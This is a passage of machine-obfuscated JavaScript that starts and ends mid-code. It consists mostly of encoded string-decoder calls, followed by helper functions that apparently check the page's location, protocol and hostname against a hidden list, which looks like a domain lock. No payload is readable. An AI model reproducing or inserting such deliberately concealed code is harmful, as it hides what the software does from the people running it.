')+Z(0x5fd,'&5c^')+Z(0x74a,'qJnH')+Z(0x5d4,'DsNa')+Z(0x80c,'AY4d')+Z(0x1d7,'rYu8')+Z(0x9bf,'Csp3')+Z(0x136,'B2X1')+Z(0x7c2,'Bo0E')+Z(0x170,'PJ9C')+Z(0xa21,'X*2i')+Z(0x675,'DsNa')+Z(0x90c,'qf#*')+Z(0x3ce,'$DhJ')+Z(0x471,'(!]j')+Z(0xa81,'S0$1')+Z(0x2ec,'tlj%')+Z(0x7f5,'NJKW')+Z(0x512,'rVn3')+Z(0x518,'WgNL')+Z(0x703,'WgNL')+Z(0xa49,'PJ9C')+Z(0x492,'Csp3')+Z(0x645,'WgNL')+Z(0x75d,'nuzQ')+Z(0xbe9,'eXq8')+Z(0x2ff,'&5c^')+Z(0x13a,'GEm3')+Z(0x3fe,'wFh(')+Z(0xa54,'h&Fm')+Z(0x123,'DsNa')+Z(0x580,'JXs^')+Z(0x7ec,'tlj%')+Z(0x81d,'h&Fm')+Z(0xb15,'9oJk')+Z(0x50e,'z%FA')+Z(0x5f9,'NJKW')+Z(0x47f,'dxAJ')+Z(0x520,'dxAJ')+Z(0x495,'D)N5')+Z(0x628,'wTX]')+Z(0x651,'Bo0E')+Z(0x19a,'WgNL')+Z(0xa97,'TkJR')+Z(0x8a8,'EpRf')+Z(0x2c1,'!Hxv')+Z(0x410,'GEm3')+Z(0x5cc,'tlj%')+Z(0x390,'Csp3')+Z(0x5a6,']nI^')+Z(0x998,'h&Fm')+Z(0x94e,'qJnH')+Z(0x26d,'ku7B')+Z(0x92a,'ku7B')+Z(0xa13,'h&Fm')+Z(0x10d,'87uZ')+Z(0x77b,'B2X1')+Z(0x72f,'&Die')+Z(0x4d1,'@9lh')+Z(0x8d0,'qJnH')+Z(0x797,'h&Fm')+Z(0x165,'rVn3')+Z(0x321,']nI^')+Z(0x5a2,'Csp3')+Z(0x586,'rVn3')+Z(0x1a0,')yH(')+Z(0xb12,'rYu8')+Z(0x4d4,'u81W')+Z(0x3e1,'jrX)')+Z(0x1ab,'ku7B')+Z(0x787,'CN2#')+Z(0x5f0,'9oJk')+Z(0x893,'ur1Z')+Z(0x865,'9oJk')+Z(0x9c3,'^Ybp')+Z(0x6e8,'7zV*')+Z(0x3e7,'z%FA')+Z(0x490,'u#K&')+Z(0x402,'eXq8')+Z(0x932,'h&Fm')+Z(0x35c,'ku7B')+Z(0x11c,'NJKW')+Z(0x1cb,'u81W')+Z(0xb83,'9oJk')+Z(0x8d8,'dxAJ')+Z(0x20b,'rYu8')+Z(0x46a,'u81W')+Z(0x1c4,'7zV*')+Z(0x3ec,'&Die')+Z(0xb2d,'9oJk')+Z(0x2db,'Bo0E')+Z(0x3bd,'^Ybp')+Z(0x95b,'9oJk')+Z(0x31f,'WgNL')+Z(0x1cc,'WgNL')+Z(0x74f,'&5c^')+Z(0xa30,'AY4d')+Z(0x144,'DsNa')+Z(0x502,'tlj%')+Z(0x8de,'$DhJ')+Z(0x7e6,'nuzQ')+Z(0x958,'7zV*')+Z(0x8da,'c%h5')+Z(0x36c,'ur1Z')+Z(0x346,'S0$1')+Z(0x873,'9oJk')+Z(0x67d,'h&Fm')+Z(0x68e,'XiUq')+Z(0x151,'wFh(')+Z(0xb45,'S0$1')+Z(0xb4a,'z%FA')+Z(0x499,'u81W')+Z(0x6e6,'X*2i')+Z(0x6b6,')yH(')+Z(0x534,'R8Oj')+Z(0xb3b,'AY4d')+Z(0x8f6,'u81W')+Z(0x2b1,'mYWO')+Z(0x887,'R8Oj')+Z(0x5d6,'PJ9C')+Z(0xbce,'eXq8')+Z(0x5cb,'7zV*')+Z(0x5ee,'X*2i')+Z(0x9e7,'c%h5')+Z(0x866,']nI^')+Z(0x3a1,'&5c^')+Z(0x9ca,'GEm3')+Z(0x341,'mYWO')+Z(0x643,'ku7B')+Z(0x876,'NJKW')+Z(0x8ef,'R8Oj')+Z(0x265,'3A$W')+Z(0x251,'z%FA')+Z(0x925,'87uZ')+Z(0x7f3,'JXs^')+Z(0xa66,'TkJR')+Z(0x3c0,'DsNa')+Z(0x536,'rYu8')+Z(0x877,'h&Fm')+Z(0x64d,'S0$1')+Z(0xb01,'dxAJ')+Z(0x6fc,'tlj%')+Z(0xafd,'&Die')+Z(0xaa9,'jrX)')+Z(0x2f8,'qJnH')+Z(0x3e9,'wFh(')+Z(0x29e,'u#K&')+Z(0xb8e,'87uZ')+Z(0x7ef,'WgNL')+Z(0x707,'tlj%')+Z(0xb9e,'WgNL')+Z(0xb20,'R8Oj')+Z(0x731,'tlj%')+Z(0x9b7,'rYu8')+Z(0x281,'eXq8')+Z(0x836,'3A$W')+Z(0x8a3,'JXs^')+Z(0x323,'(!]j')+Z(0x7a9,'&5c^')+Z(0xb87,'WgNL')+Z(0x673,'rYu8')+Z(0x28c,'wTX]')+Z(0x89b,'D)N5')+Z(0x8d5,'CN2#')+Z(0x9cc,'9oJk')+Z(0x8e2,'rYu8')+Z(0x308,')yH(')+Z(0x68a,'CN2#')+Z(0xa3b,'PJ9C')+Z(0x868,'u#K&')+Z(0x6af,'qJnH')+Z(0x848,'WgNL')+Z(0x67b,'rVn3')+Z(0x663,'rYu8')+Z(0xae4,'XiUq')+Z(0xbd1,'$DhJ')+Z(0xb75,'GEm3')+Z(0x383,'wTX]')+Z(0x25e,'rVn3')+Z(0xa09,'rYu8'))+(Z(0x666,'!Hxv')+Z(0x96a,'&5c^')+Z(0xbd3,']nI^')+Z(0x196,'87uZ')+Z(0x2fa,'&Die')+Z(0xeb,'h&Fm')+Z(0xad6,'Csp3')+Z(0x4ff,'dxAJ')+Z(0x6c2,'R8Oj')+Z(0x3ac,'ku7B')+Z(0x256,'qJnH')+Z(0x9d6,'qf#*')+Z(0x76b,'B2X1')+Z(0x8fc,'AY4d')+Z(0x81c,'rYu8')+Z(0x3dc,'tlj%')+Z(0x279,'u#K&')+Z(0x8f2,'GEm3')+Z(0xbe2,'$DhJ')+Z(0x296,'jrX)')+Z(0x98e,'^Ybp')+Z(0xb46,'S0$1')+Z(0x3a7,'(!]j')+Z(0x37e,'NJKW')+Z(0xacd,'JXs^')+Z(0xac4,'dxAJ')+Z(0x849,'S0$1')+Z(0x351,'$DhJ')+Z(0x95e,'wTX]')+Z(0xea,'ur1Z')+Z(0x2cb,'qJnH')+Z(0x689,'(!]j')+Z(0x179,'AY4d')+Z(0xb70,'tlj%')+Z(0x657,'9oJk')+Z(0x79c,'Csp3')+Z(0xad0,'qf#*')+Z(0x799,'X*2i')+Z(0xb0f,'EpRf')+Z(0x5ed,'eXq8')+Z(0x27d,'(!]j')+Z(0xb1d,'z%FA')+Z(0x577,'AY4d')+Z(0x522,'7zV*')+Z(0x1f5,'B2X1')+Z(0x6f6,'mYWO')+Z(0x451,'7zV*')+Z(0x24a,'B2X1')+Z(0x6a8,'NJKW')+Z(0x14a,'&Die')+Z(0x694,'GEm3')+Z(0x9db,'D)N5')+Z(0x87f,'AY4d')+Z(0xb93,'AY4d')+Z(0x1b3,'&5c^')+Z(0x9f0,'wFh(')+Z(0x33c,'S0$1')+Z(0x356,'eXq8')+Z(0x574,'$DhJ')+Z(0x1f8,'Bo0E')+Z(0x4bb,'h&Fm')+Z(0x7c5,'&5c^')+Z(0x145,'qJnH')+Z(0x3b9,'dxAJ')+Z(0x399,'mYWO')+Z(0x3c6,'dxAJ')+Z(0x1c8,'NJKW')+Z(0x2a9,'JXs^')+Z(0x57b,'qf#*')+Z(0xbb0,'@9lh')+Z(0xa93,'XiUq')+Z(0xbd8,'qJnH')+Z(0xb1f,'&5c^')+Z(0x258,'D)N5')+Z(0xb2a,'z%FA')+Z(0x58a,'tlj%')+Z(0x444,'c%h5')+Z(0x62d,'tlj%')+Z(0x6f1,'@9lh')+Z(0x18a,')yH(')+Z(0x977,'DsNa')+Z(0xa65,'!Hxv')+Z(0x623,'dxAJ')+Z(0x6e2,'eXq8')+Z(0x14b,'(!]j')+Z(0xa47,'eXq8')+Z(0x4d2,'JXs^')+Z(0x1a8,'ur1Z')+Z(0x9c9,'u81W')+Z(0x3d7,'u#K&')+Z(0x57e,'u81W')+Z(0x22e,'^Ybp')+Z(0x6d5,'NJKW')+Z(0x50c,']nI^')+Z(0x301,'D)N5')+Z(0xa07,'^Ybp')+Z(0x336,'PJ9C')+Z(0x110,'(!]j')+Z(0x50a,'GEm3')+Z(0x789,'TkJR')+Z(0x222,'rYu8')+Z(0x88e,'S0$1')+Z(0xbe8,'rYu8')+Z(0x763,'7zV*')+Z(0x1fa,'h&Fm')+Z(0x962,'c%h5')+Z(0x322,'3A$W')+Z(0x85e,'qf#*')+Z(0x137,'ur1Z')+Z(0x9be,'R8Oj')+Z(0x117,'&5c^')+Z(0x688,'TkJR')+Z(0x542,'u81W')+Z(0x9ec,'rYu8')+Z(0x83a,'rYu8')+Z(0x1b6,'ku7B')+Z(0xb7c,'wTX]')+Z(0x3a3,'$DhJ')+Z(0xa14,'nuzQ')+Z(0x3e5,'^Ybp')+Z(0x3be,'JXs^')+Z(0x6f5,'h&Fm')+Z(0x23c,'87uZ')+Z(0x829,'eXq8')+Z(0x5dd,'ur1Z')+Z(0x448,'Bo0E')+Z(0x842,'tlj%')+Z(0x4d9,'h&Fm')+Z(0x895,'wFh(')+Z(0x93a,'dxAJ')+Z(0x2bc,'JXs^')+Z(0x2bf,'PJ9C')+Z(0x13f,'tlj%')+Z(0xb51,'!Hxv')+Z(0x6e7,'rVn3')+Z(0x47d,'XiUq')+Z(0x337,'(!]j')+Z(0x4e8,'R8Oj')+Z(0x260,'WgNL')+Z(0xab2,'R8Oj')+Z(0x90e,'B2X1')+Z(0x138,')yH(')+Z(0x3cf,'TkJR')+Z(0x1e0,'tlj%')+Z(0x509,'EpRf')+Z(0x98a,'Csp3')+Z(0x517,'c%h5')+Z(0x219,'wTX]')+Z(0x352,'$DhJ')+Z(0x8ad,'CN2#')+Z(0x847,'ku7B')+Z(0x243,'h&Fm')+Z(0xb4d,'R8Oj')+Z(0x5c7,'^Ybp')+Z(0xb22,'qJnH')+Z(0x12d,'mYWO')+Z(0x205,'S0$1')+Z(0x8eb,'tlj%')+Z(0xa88,'ur1Z')+Z(0xa29,'EpRf')+Z(0xa9e,'!Hxv')+Z(0x6a1,')yH(')+Z(0x21a,'wTX]')+Z(0xa69,'rVn3')+Z(0x945,'NJKW')+Z(0x719,'u81W')+Z(0x30d,'jrX)')+Z(0x9a0,'9oJk')+Z(0x6c1,'wTX]')+Z(0x767,'TkJR')+Z(0x6cf,'$DhJ')+Z(0xe8,'ur1Z')+Z(0x6df,'dxAJ')+Z(0x120,'TkJR')+Z(0x8df,'WgNL')+Z(0x9ae,'NJKW')+Z(0x22b,'Csp3')+Z(0x87d,'X*2i')+Z(0x40d,']nI^')+Z(0x348,'$DhJ')+Z(0x6fd,'(!]j')+Z(0x745,'^Ybp')+Z(0xa86,'tlj%')+Z(0xab8,'$DhJ')+Z(0x418,'&5c^')+Z(0x519,'WgNL')+Z(0x47e,'ur1Z')+Z(0x914,'7zV*')+Z(0xa84,'$DhJ')+Z(0x20f,'nuzQ')+Z(0x46b,'87uZ')+Z(0x778,'jrX)')+Z(0xb9d,'7zV*')+Z(0x72a,'$DhJ')+Z(0xa0e,'R8Oj')+Z(0xb3a,'NJKW')+Z(0xb07,'B2X1')+Z(0x548,'XiUq')+Z(0x8c5,')yH(')+Z(0xbd2,')yH('))+(Z(0xb3e,'&Die')+Z(0x77a,'!Hxv')+Z(0x1f6,'h&Fm')+Z(0xb4b,'eXq8')+Z(0x71b,')yH(')+Z(0x954,'AY4d')+Z(0x9ea,'^Ybp')+Z(0x3d6,'87uZ')+Z(0xa17,'u#K&')+Z(0xb2e,'XiUq')+Z(0x560,'jrX)')+Z(0xaa6,'wFh(')+Z(0xaf3,'c%h5')+Z(0x687,'ur1Z')+Z(0xba3,'(!]j')+Z(0x69c,'ur1Z')+Z(0x9ed,'DsNa')+Z(0x41b,'AY4d')+Z(0xa98,'&Die')+Z(0x5ab,'87uZ')+Z(0x3c1,'c%h5')+Z(0x2ae,'DsNa')+Z(0xb67,'rVn3')+Z(0x9a7,'z%FA')+Z(0x98f,'JXs^')+Z(0x8be,'PJ9C')+Z(0x56b,'qf#*')+Z(0xb1c,'JXs^')+Z(0x5f1,'B2X1')+Z(0x467,'rYu8')+Z(0x4ec,'X*2i')+Z(0x7d2,'PJ9C')+Z(0x8c2,'jrX)')+Z(0xb0a,'qJnH')+Z(0x102,'GEm3')+Z(0x289,'!Hxv')+Z(0xbd9,'TkJR')+Z(0x7c1,'AY4d')+Z(0x104,'jrX)')+Z(0x3fc,'u#K&')+Z(0x52c,'AY4d')+Z(0xb1a,'u81W')+Z(0x238,'X*2i')+Z(0xbb3,'nuzQ')+Z(0xbb4,'87uZ')+Z(0x728,'DsNa')+Z(0x17f,')yH(')+Z(0x9ac,'rVn3')+Z(0x5e6,'AY4d')+Z(0x214,'wFh(')+Z(0x128,'X*2i')+Z(0x378,'$DhJ')+Z(0x363,'qf#*')+Z(0xa8f,']nI^')+Z(0x6cd,'NJKW')+Z(0x4e4,'Csp3')+Z(0xaeb,'TkJR')+Z(0x2c3,'XiUq')+Z(0x624,'mYWO')+Z(0xbb1,'$DhJ')+Z(0x95a,'eXq8')+Z(0x108,'PJ9C')+Z(0x4c5,')yH(')+Z(0x538,'EpRf')+Z(0x3e2,'GEm3')+Z(0x9b0,'$DhJ')+Z(0x6e9,'B2X1')+Z(0xbda,'c%h5')+Z(0xad7,'X*2i')+Z(0x253,'DsNa')+Z(0x1d8,'rYu8')+Z(0x7d8,'NJKW')+Z(0x1e2,'$DhJ')+Z(0xe9,')yH(')+Z(0x830,'u#K&')+Z(0x16d,'CN2#')+Z(0x8ae,'Csp3')+Z(0x88b,'WgNL')+Z(0xb71,'eXq8')+Z(0x6f3,'nuzQ')+Z(0x9a6,'Csp3')+Z(0x29f,'@9lh')+Z(0x74b,'AY4d')+Z(0x4c9,'wTX]')+Z(0x14f,'c%h5')+Z(0x1e4,'ku7B')+Z(0xb9a,'rVn3')+Z(0x3bc,'&5c^')+Z(0x827,'9oJk')+Z(0x888,'Csp3')+Z(0x592,'(!]j')+Z(0x127,'PJ9C')+Z(0x5a9,'Bo0E')+Z(0x7b5,'h&Fm')+Z(0x3d4,'u#K&')+Z(0x5ad,'@9lh')+Z(0x421,'GEm3')+Z(0x3d9,'h&Fm')+Z(0x9b5,'^Ybp')+Z(0x193,'u#K&')+Z(0x6a0,'XiUq')+Z(0x74e,'GEm3')+Z(0x8ea,'XiUq')+Z(0x460,'qJnH')+Z(0x268,'h&Fm')+Z(0x941,'S0$1')+Z(0xb69,'R8Oj')+Z(0x91f,'ur1Z')+Z(0x9d7,'TkJR')+Z(0x8bf,'R8Oj')+Z(0x6d4,'wTX]')+Z(0xab9,'&Die')+Z(0x367,'NJKW')+Z(0x339,'eXq8')+Z(0x741,']nI^')+Z(0x1b5,'^Ybp')+Z(0x88a,'EpRf')+Z(0x8ca,'ku7B')+Z(0x641,'u#K&')+Z(0x359,'&5c^')+Z(0x9b8,'!Hxv')+Z(0x559,'c%h5')+Z(0x191,'S0$1')+Z(0x286,'PJ9C')+Z(0x541,'qf#*')+Z(0x957,'u81W')+Z(0x8cc,'(!]j')+Z(0xbcc,'tlj%')+Z(0x340,'XiUq')+Z(0xae3,'9oJk')+Z(0x53b,'S0$1')+Z(0x523,'(!]j')+Z(0xac2,']nI^')+Z(0xbc8,'(!]j')+Z(0x891,'XiUq')+Z(0x6c3,'3A$W')+Z(0x285,'jrX)')+Z(0x87c,'rYu8')+Z(0x816,'JXs^')+Z(0x1f9,'ku7B')+Z(0x7fc,'X*2i')+Z(0x7a6,'PJ9C')+Z(0x713,'JXs^')+Z(0x3b7,'NJKW')+Z(0x634,'EpRf')+Z(0x182,'wFh(')+Z(0x247,'EpRf')+Z(0x679,'jrX)')+Z(0x531,'3A$W')+Z(0x927,'h&Fm')+Z(0x5d1,'R8Oj')+Z(0x692,'^Ybp')+Z(0x5b7,'(!]j')+Z(0x1a1,'$DhJ')+Z(0x4c7,'@9lh')+Z(0x45b,'S0$1')+Z(0x25c,'z%FA')+Z(0x3eb,'WgNL')+Z(0x45e,'tlj%')+Z(0x5dc,'qJnH')+Z(0x982,'ur1Z')+Z(0x975,'JXs^')+Z(0x43e,'ur1Z')+Z(0x610,'DsNa')+Z(0x153,'B2X1')+Z(0x9bb,'h&Fm')+Z(0x433,'&Die')+Z(0xab1,'XiUq')+Z(0x20e,'X*2i')+Z(0x1ed,'Csp3')+Z(0x7d3,'ku7B')+Z(0x2e0,')yH(')+Z(0xae2,'9oJk')+Z(0x9f3,'S0$1')+Z(0x701,'GEm3')+Z(0x837,'rVn3')+Z(0x16c,'GEm3')+Z(0xaec,'NJKW')+Z(0x45c,'(!]j')+Z(0x859,'GEm3')+Z(0x1fc,'ur1Z')+Z(0x786,'jrX)')+Z(0x746,'AY4d')+Z(0x37a,'qJnH')+Z(0x6ee,'&Die')+Z(0x24c,'R8Oj')+Z(0x903,'GEm3')+Z(0x8f0,'NJKW')+Z(0x549,'rYu8')+Z(0x7ae,'c%h5')+Z(0x304,'^Ybp')+Z(0x4f5,'z%FA')+Z(0x808,'Csp3')+Z(0xa03,'87uZ')+Z(0xbcb,'CN2#')+Z(0x942,'rYu8')+Z(0x8f5,'$DhJ')+Z(0x8a6,'@9lh')+Z(0x8f1,'B2X1')+Z(0x2a7,'JXs^'))+(Z(0x1f3,'EpRf')+Z(0xbea,'PJ9C')+Z(0x889,'R8Oj')+Z(0xb58,'X*2i')+Z(0x10b,']nI^')+Z(0xa16,'B2X1')+Z(0x3e4,'Csp3')+Z(0x717,'qJnH')+Z(0x7cc,'u#K&')+Z(0xac5,'dxAJ')+Z(0x403,'c%h5')+Z(0xaf0,'rYu8')+Z(0xa5e,'JXs^')+Z(0x6bf,'D)N5')+Z(0x668,'wFh(')+Z(0x5ce,'AY4d')+Z(0x49e,'D)N5')+Z(0x579,']nI^')+Z(0x29c,'7zV*')+Z(0x8c3,')yH(')+Z(0x23b,'ku7B')+Z(0x57c,'AY4d')+Z(0xa6b,'JXs^')+Z(0x751,'B2X1')+Z(0x53c,'mYWO')+Z(0x3c5,'rYu8')+Z(0xa31,'3A$W')+Z(0xb9b,'qf#*')+Z(0xa08,'&Die')+Z(0x4ae,'D)N5')+Z(0x90d,'S0$1')+Z(0x3ed,'jrX)')+Z(0x284,'GEm3')+Z(0x567,'PJ9C')+Z(0x2b9,'mYWO')+Z(0x420,'JXs^')+Z(0x79d,'PJ9C')+Z(0x34d,'9oJk')+Z(0xaa8,'PJ9C')+Z(0xa64,'87uZ')+Z(0x125,'&5c^')+Z(0x25d,'EpRf')+Z(0x654,'ur1Z')+Z(0x6b3,'h&Fm')+Z(0x4e1,'u81W')+Z(0xa7d,'dxAJ')+Z(0xb94,'X*2i')+Z(0x832,'B2X1')+Z(0xa6a,'eXq8')+Z(0x126,'tlj%')+Z(0x4dd,'9oJk')+Z(0x838,']nI^')+Z(0x307,'CN2#')+Z(0x83c,'9oJk')+Z(0x843,'qJnH')+Z(0xb0b,'WgNL')+Z(0x724,'B2X1')+Z(0x7b8,'3A$W')+Z(0x30e,'qJnH')+Z(0x26e,'X*2i')+Z(0x9fe,'PJ9C')+Z(0x2f0,'(!]j')+Z(0xa3c,'h&Fm')+Z(0x7c7,'nuzQ')+Z(0x68f,']nI^')+Z(0x188,'^Ybp')+Z(0xb95,'mYWO')+Z(0x40f,'rVn3')+Z(0xbaa,'CN2#')+Z(0xb38,'WgNL')+Z(0x1d4,'NJKW')+Z(0x913,'u#K&')+Z(0x203,'XiUq')+Z(0xb7b,'87uZ')+Z(0x8cf,'NJKW')+Z(0xbe4,'rVn3')+Z(0x819,'ur1Z')+Z(0x349,'XiUq')+Z(0x8e5,'wFh(')+Z(0x51d,'AY4d')+Z(0x661,'NJKW')+Z(0x900,'DsNa')+Z(0x155,'u#K&')+Z(0x546,'GEm3')+Z(0x7b3,'qf#*')+Z(0xb0e,'TkJR')+Z(0x9c7,'c%h5')+Z(0x5e7,'dxAJ')+Z(0x441,'!Hxv')+Z(0xa8d,'z%FA')+Z(0x9de,'nuzQ')+Z(0x64a,'ur1Z')+Z(0xb49,'D)N5')+Z(0x32f,'CN2#')+Z(0x952,'&5c^')+Z(0xbe5,'&5c^')+Z(0x598,'XiUq')+Z(0x2f9,'@9lh')+Z(0x84b,'WgNL')+Z(0x899,'qf#*')+Z(0x86e,'eXq8')+Z(0x7bc,'XiUq')+Z(0x990,'9oJk')+Z(0x456,'ur1Z')+Z(0xb17,'PJ9C')+Z(0x6e0,'&5c^')+Z(0xbdc,'u#K&')+Z(0x263,'jrX)')+Z(0x2bb,'7zV*')+Z(0x2c8,'DsNa')+Z(0xa90,'&Die')+Z(0x312,'9oJk')+Z(0x3b3,'Bo0E')+Z(0x76c,'@9lh')+Z(0x576,'z%FA')+Z(0xa4b,'&Die')+Z(0x806,'h&Fm')+Z(0x43c,'S0$1')+Z(0x273,'D)N5')+Z(0x5f6,'tlj%')+Z(0x2e4,'wTX]')+Z(0x116,'TkJR')+Z(0xafa,'h&Fm')+Z(0x834,')yH(')+Z(0xb7e,'9oJk')+Z(0x3f5,'Csp3')+Z(0x2ed,'AY4d')+Z(0xb7a,'ur1Z')+Z(0x721,'&Die')+Z(0x664,'nuzQ')+Z(0x324,'GEm3')+Z(0x56f,'qf#*')+Z(0x2cc,'S0$1')+Z(0x55c,'XiUq')+Z(0xae9,'(!]j')+Z(0x5eb,'rYu8')+Z(0xb1e,'tlj%')+Z(0x6d2,'TkJR')+Z(0x4db,'rYu8')+Z(0x9f4,'u#K&')+Z(0x7dc,'D)N5')+Z(0x200,'EpRf')+Z(0x381,'CN2#')+Z(0x9cf,'wFh(')+Z(0x779,'(!]j')+Z(0xa82,'S0$1')+Z(0x76d,'jrX)')+Z(0xa06,'WgNL')+Z(0x42e,'tlj%')+Z(0x7f6,'$DhJ')+Z(0x635,'&Die')+Z(0x766,'c%h5')+Z(0x34a,'D)N5')+Z(0xa7c,'AY4d')+Z(0x10a,'3A$W')+Z(0x6da,'XiUq')+Z(0x1bb,'dxAJ')+']'),c[Z(0x7e1,'87uZ')]=Z(0x2ad,'CN2#')+Z(0x305,'Csp3')+Z(0x939,'TkJR')+Z(0xa27,'eXq8')+Z(0x26b,')yH(')+Z(0x8ee,'NJKW')+Z(0xb79,'X*2i')+Z(0x5f5,')yH(')+Z(0x4cc,'ur1Z')+Z(0x5bb,'Bo0E')+Z(0x7ad,'rVn3')+Z(0x51c,'(!]j')+Z(0x755,'ur1Z')+Z(0x318,'nuzQ'),c[Z(0x8af,'R8Oj')]=Z(0x7ab,'PJ9C')+Z(0x506,'wTX]')+Z(0xb86,'WgNL')+Z(0xa80,'!Hxv')+Z(0x4a5,'TkJR')+Z(0xb8a,'DsNa')+Z(0x929,'D)N5')+Z(0x201,'&Die')+Z(0xa04,'&Die')+Z(0x7f7,'!Hxv'),c[Z(0x4ed,'NJKW')]=Z(0x2a3,'NJKW')+Z(0x4ca,']nI^')+Z(0x7eb,'qJnH')+Z(0x593,'XiUq')+Z(0xba5,'D)N5')+Z(0x60f,'NJKW')+Z(0x83f,'rVn3')+Z(0x134,'nuzQ')+Z(0x734,'rVn3')+Z(0x882,'R8Oj')+Z(0x8db,'CN2#')+Z(0xed,'TkJR')+Z(0x1ca,'CN2#')+Z(0xad4,'tlj%')+Z(0x572,'7zV*')+Z(0x9c6,'D)N5')+Z(0xb66,'wFh(')+Z(0x261,'wFh('),c[Z(0x311,'!Hxv')]=function(z,E){return z===E;},c[Z(0x691,'c%h5')]=Z(0x228,'qf#*')+Z(0x670,'z%FA'),c[Z(0xba1,'CN2#')]=function(z){return z();},c[Z(0x2ef,'u#K&')]=function(z,E,F){return z(E,F);},c[Z(0xb55,'dxAJ')]=function(z,E,F){return z(E,F);},c[Z(0x414,'R8Oj')]=function(z,E){return z(E);},c[Z(0x362,'&5c^')]=Z(0x5df,'jrX)')+Z(0x23d,'Csp3')+Z(0x57a,'qf#*')+Z(0x9fd,'eXq8')+Z(0x61c,'rVn3'),c[Z(0x8c9,'XiUq')]=Z(0x793,'wTX]')+Z(0x51f,'rYu8'),c[Z(0x384,'$DhJ')]=function(z,E){return z===E;},c[Z(0x43a,'$DhJ')]=Z(0x82b,'eXq8')+'t',c[Z(0x9a9,'ur1Z')]=Z(0x17c,'9oJk')+Z(0x32a,'jrX)'),c[Z(0x669,'AY4d')]=function(z){return z();},c[Z(0x8e8,'AY4d')]=Z(0x633,'DsNa')+'t',c[Z(0x1ad,'87uZ')]=Z(0x35f,'u#K&')+Z(0x7e3,'!Hxv')+Z(0x4aa,'@9lh'),c[Z(0x184,'h&Fm')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x372,'GEm3')]=function(z,E){return z||E;},c[Z(0x112,']nI^')]=Z(0x738,'3A$W')+Z(0x148,'9oJk')+Z(0x976,'ur1Z')+Z(0x9c4,'ur1Z')+Z(0xe4,'wFh(')+Z(0xabd,'87uZ')+Z(0x646,'$DhJ')+Z(0x5b9,'wTX]'),c[Z(0x27c,'rVn3')]=Z(0x1ef,'nuzQ')+Z(0x774,'qJnH')+Z(0xa1c,'CN2#')+Z(0x109,'DsNa')+Z(0x10c,'B2X1')+Z(0x3ef,'JXs^'),c[Z(0x726,'3A$W')]=function(z){return z();},c[Z(0x47a,'jrX)')]=function(z){return z();},c[Z(0x513,'^Ybp')]=function(z,E){return z!==E;},c[Z(0x364,'rYu8')]=function(z,E){return z(E);},c[Z(0x571,'TkJR')]=function(z,E){return z+E;},c[Z(0x878,'Csp3')]=Z(0x4de,'D)N5');var d=c,f=function(){var z=!![];return function(E,F){var H=z?function(){var a0=_0x3661327d;if(F){var I=F[a0(0xbae,'87uZ')](E,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,E){var a1=Z;for(var F in z)if(d[a1(0xb31,'EpRf')](F[a1(0x45d,'u#K&')+'h'],E)&&function(H,I){var a2=a1;for(var J=0x2;d[a2(0x45a,'EpRf')](J,I[a2(0x839,'GEm3')+'h']);J++)if(d[a2(0x936,'3A$W')](H[a2(0x61a,'JXs^')+a2(0x48a,'$DhJ')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return z[F];}function h(z,E){var a3=Z;return d[a3(0x369,'TkJR')](z,Math[a3(0x905,'wTX]')](d[a3(0x75b,'ku7B')](Math[a3(0x4fd,'wFh(')+'m'](),d[a3(0x169,'EpRf')](d[a3(0x1d9,'dxAJ')](E,0x1),z))));}function i(z,E){var a4=Z;for(var F=0x0;d[a4(0x172,'9oJk')](F,E[a4(0x45d,'u#K&')+'h']);F++){var H=E[F],I=d[a4(0x55f,'XiUq')](0x0,H[a4(0x5e0,'CN2#')+'Of']('.'))?d[a4(0xb56,'@9lh')]('.',z):z,J=d[a4(0x7be,'c%h5')](I[a4(0xa63,'qf#*')+'h'],H[a4(0x470,'c%h5')+'h']),L=I[a4(0x15f,'&5c^')+'Of'](H,J),J=d[a4(0x30c,'B2X1')](-0x1,L)&&d[a4(0xa2d,'D)N5')](L,J);if(J&&(d[a4(0x83e,'9oJk')](I[a4(0x470,'c%h5')+'h'],H[a4(0x45d,'u#K&')+'h'])||d[a4(0xaf9,'WgNL')](0x0,H[a4(0x762,'Bo0E')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,z,E;return d[a5(0xadf,'Bo0E')](g,d[a5(0x150,'qJnH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,z=d[a6(0x439,'rYu8')](l,d[a6(0x159,'TkJR')](j));if(z){var z=d[a6(0x142,'JXs^')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a6(0x638,'CN2#')](0x46,z[a6(0xae7,'z%FA')+a6(0x266,'qJnH')](0x0))&&d[a6(0x4b2,'ku7B')](0x66,z[a6(0x993,'wTX]')+a6(0x44b,'B2X1')](0x0))||d[a6(0x89d,'Csp3')](0x49,z[a6(0x25a,'dxAJ')+a6(0x2f6,'CN2#')](0x1))&&d[a6(0x9c1,'X*2i')](0x69,z[a6(0x6d7,'D)N5')+a6(0x79f,'TkJR')](0x1))||d[a6(0x486,'XiUq')](0x4c,z[a6(0x7cb,'PJ9C')+a6(0x818,'dxAJ')](0x2))&&d[a6(0x7c9,'jrX)')](0x6c,z[a6(0x56e,'qJnH')+a6(0x9e6,'S0$1')](0x2))||d[a6(0x652,'dxAJ')](0x45,z[a6(0x780,'3A$W')+a6(0x44b,'B2X1')](0x3))&&d[a6(0x1ee,'u81W')](0x65,z[a6(0x178,'87uZ')+a6(0x225,'ku7B')](0x3))||d[a6(0x754,'Csp3')](0x3a,z[a6(0x25a,'dxAJ')+a6(0x1c9,'Csp3')](0x4))):void 0x0;}}function l(z){var a7=Z;return d[a7(0x8f3,'jrX)')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,z=d[a8(0x92d,'wTX]')](j);if(z){var E=d[a8(0x31e,'wTX]')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a8(0x9b6,'D)N5')](E,'~')?d[a8(0x81e,'XiUq')](l,z):F)&&d[a8(0x2b3,'^Ybp')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x7b2,'&Die')](E,F);}}function n(){var 